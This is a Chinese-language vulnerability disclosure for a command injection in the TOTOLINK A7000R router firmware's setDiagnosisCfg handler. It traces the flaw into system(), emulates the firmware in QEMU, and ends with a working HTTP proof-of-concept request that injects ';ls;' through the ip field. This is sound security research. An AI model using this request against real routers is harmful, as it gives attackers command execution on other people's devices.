概述:
TOTOLINK A7000R V9.1.0u.6115_B20201022 版本存在安全漏洞,该漏洞源于 setDiagnosisCfg 的 ip 参数存在命令注入问题
下载链接
漏洞:
/cgi-bin/cstecgi.cgi的setDiagnosisCfg 从请求中获取ip参数并通过sprintf函数将参数格式化拼接在变量acStack_90后,最后将acStack_90传入doSystem函数中

grep -rnl "doSystem"递归查找相关文件

锁定libcshared.so动态链接库文件查找函数实现

可以看到该函数将参数param1通过vnsprintf函数格式化后存储到acStack_20c中最后传入system函数中,可以导致任意命令执行
复现:
首先配置网络:
sudo brctl addbr virbr2 # 创建网桥
sudo ifconfig virbr2 192.168.122.1/24 up # 配置网桥IP
sudo tunctl -t tap2 # 添加虚拟网卡tap2
sudo ifconfig tap2 192.168.122.11/24 up # 配置虚拟网卡IP
sudo brctl addif virbr2 tap2 # 配置虚拟网卡与网桥连接
binwalk -Me提取固件后进入/squashfs-root/bin/下执行readelf -h busybox查看相关信息
ELF 头:
Magic: 7f 45 4c 46 01 01 01 00 00 00 00 00 00 00 00 00
类别: ELF32
数据: 2 补码,小端序 (little endian)
Version: 1 (current)
OS/ABI: UNIX - System V
ABI 版本: 0
类型: EXEC (可执行文件)
系统架构: MIPS R3000
版本: 0x1
入口点地址: 0x402c80
程序头起点: 52 (bytes into file)
Start of section headers: 607496 (bytes into file)
标志: 0x70001007, noreorder, pic, cpic, o32, mips32r2
Size of this header: 52 (bytes)
Size of program headers: 32 (bytes)
Number of program headers: 8
Size of section headers: 40 (bytes)
Number of section headers: 25
Section header string table index: 24
32位mips小端序,这里使用qemu-system模式创建虚拟机模拟固件,注意指定较新的cpu,以免出现illegal instruction
sudo qemu-system-mipsel \
-M malta \
-cpu 74Kf \
-m 2G \
-object rng-random,id=rng0,filename=/dev/urandom -device virtio-rng-pci,rng=rng0 \
-kernel vmlinux-3.2.0-4-4kc-malta \
-hda debian_wheezy_mipsel_standard.qcow2 \
-append "root=/dev/sda1 console=tty0" \
-netdev tap,id=tapnet,ifname=tap2,script=no \
-device rtl8139,netdev=tapnet \
-nographic
创建成功后root/root登录,虚拟机执行:
ifconfig eth0 192.168.122.15 up # 配置路由器IP

方便起见,我们找到配置文件/lighttpd/lighttpd.conf并将指定pid文件那一行注释掉,后续不用单独创建
然后host执行:
scp -r squashfs-root/ root@192.168.122.15:/root/ # 拷贝路由器文件到虚拟机
运行以下命令挂载路由器并启动服务
chroot ./squashfs-root/ /bin/sh
/usr/sbin/lighttpd -f /lighttp/lighttpd.conf -m /lighttp/lib #-m指定动态链接库所在文件夹

成功启动服务后验证

POC:
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 26
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Host: 192.168.122.15
Origin: http://192.168.122.15
Proxy-Connection: keep-alive
Referer: http://192.168.122.15/login.html
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
X-Requested-With: XMLHttpRequest
{"ip":";ls;","topicurl":"setDiagnosisCfg"}